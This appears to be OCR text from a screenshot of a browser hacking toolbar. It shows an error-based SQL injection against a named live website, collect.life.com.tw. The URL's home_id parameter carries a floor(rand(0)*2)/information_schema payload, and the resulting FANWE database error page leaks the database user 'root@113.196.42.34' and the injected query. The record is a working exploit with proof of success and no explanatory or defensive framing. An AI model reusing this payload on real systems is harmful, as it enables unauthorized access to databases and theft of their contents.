 collect.life.com.tw - D…
collect.life.com.tw/servi
百度 <Ctrl
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://collect.life.com.tw/services/service.php?a=album&home_id=(select 1 and row(1,1)>(select count(*),
concat(floor(rand(0)*2),0x5e5e5e,user(),0x5e5e5e) x from information_schema.character_sets group by x))&m=u&
p=2&v=60906981.20744551&width=190
Enable Post data Enable Referrer
FANWE Database Error
The database has encountered a problem.
Error messages:
[Type] dbquery_error
[1062] Duplicate entry '1^^^root@113.196.42.34^^^' for key 'group_key'
[Query] SELECT * FROM album where uid =(select 1 and row(1,1)>(select count(*),
concat(floor(rand(0)*2),0x5e5e5e,user(),0x5e5e5e) x from information_schema.character_sets group
by x)) ORDER BY id DESC LIMIT 20,1
Program messages:
[Line: 0033]services/service.php(include)
[Line: 0026]services/module/u/album.php(FDB::fetchAll)